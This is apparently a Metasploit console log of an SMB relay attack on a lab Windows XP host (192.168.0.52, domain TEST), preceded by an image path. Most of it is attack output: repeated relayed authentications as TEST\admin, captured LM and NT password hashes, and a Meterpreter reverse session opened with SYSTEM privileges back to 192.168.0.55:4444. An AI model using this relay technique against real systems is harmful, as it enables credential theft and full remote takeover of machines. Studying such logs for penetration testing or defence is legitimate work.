 [*] Authenticating to 192.168.0.52 as TEST\admin...
[*] AUTHENTICATED as TEST\admin...
[*] Ignoring request from 192.168.0.52, attack already in progress.
[*] Sending Access Denied to 192.168.0.52:3974 TEST\admin
[*] Received 192.168.0.52:3977 TEST\admin LMHASH:c9515b5444ea73c1aa8b943b1b0d2c3620e1cebae080a50d NTHASH:57
bf93540cfd849bb93c9190bb27589271442f90a7245538 OS:Windows 2002 Service Pack 3 2600 LM:Windows 2002 5.1
[*] Authenticating to 192.168.0.52 as TEST\admin...
[*] AUTHENTICATED as TEST\admin...
[*] Ignoring request from 192.168.0.52, attack already in progress.
[*] Sending Access Denied to 192.168.0.52:3977 TEST\admin
[*] Received 192.168.0.52:3979 TEST\admin LMHASH:ecadeeb1ceba977f19e889dd66a4a5bb1cc05e72338e7315 NTHASH:d9
a9e3f0017620c2916db16298215247d76c973668ae4923 OS:Windows 2002 Service Pack 3 2600 LM:Windows 2002 5.1
[*] Authenticating to 192.168.0.52 as TEST\admin...
[*] AUTHENTICATED as TEST\admin...
[*] Ignoring request from 192.168.0.52, attack already in progress.
[*] Sending Access Denied to 192.168.0.52:3979 TEST\admin
[*] Received 192.168.0.52:3979 TEST\admin LMHASH:ecadeeb1ceba977f19e889dd66a4a5bb1cc05e72338e7315 NTHASH:d9
a9e3f0017620c2916db16298215247d76c973668ae4923 OS:Windows 2002 Service Pack 3 2600 LM:Windows 2002 5.1
[*] Authenticating to 192.168.0.52 as TEST\admin...
[*] AUTHENTICATED as TEST\admin...
[*] Ignoring request from 192.168.0.52, attack already in progress.
[*] Sending Access Denied to 192.168.0.52:3979 TEST\admin
[*] Meterpreter session 1 opened (192.168.0.55:4444 -> 192.168.0.52:3976) at Sun Feb 12 19:23:27 -0500 2012
msf exploit(smb_relay) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ PT-CZAOPR34A9OZ 192.168.0.55:4444 -> 192.168.0.52:3976
msf exploit(smb_relay) > _